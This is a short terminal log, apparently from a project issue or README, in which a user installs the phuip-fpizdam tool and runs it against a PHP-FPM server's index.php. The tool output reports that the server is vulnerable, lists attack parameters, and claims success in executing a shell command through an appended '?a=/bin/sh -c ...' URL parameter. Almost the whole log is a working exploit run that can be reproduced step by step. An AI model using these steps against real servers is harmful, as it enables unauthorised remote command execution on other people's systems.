 # go version
go version go1.13.3 linux/amd64
# go get github.com/neex/phuip-fpizdam
# ls
bin go1.13.3.linux-amd64.tar.gz src
# ./phuip-fpizdam /index.php
zsh: no such file or directory: ./phuip-fpizdam
# cd bin
# ./phuip-fpizdam index.php
2019/10/28 19:20:01 Base status code is 200
2019/10/28 19:20:01 Status code 502 for qsl=1800, adding as a candidate
2019/10/28 19:20:01 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2019/10/28 19:20:06 Attack params found: --qsl 1790 --pisos 245 --skip-detect
2019/10/28 19:20:06 Trying to set "session.auto_start=0"...
2019/10/28 19:20:07 Detect() returned attack params: --qsl 1790 --pisos 245 --skip-detect <-- REMEMBER THIS
2019/10/28 19:20:07 Performing attack using php.ini settings...
2019/10/28 19:20:07 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/28 19:20:07 Trying to cleanup /tmp/a...
2019/10/28 19:20:07 Done!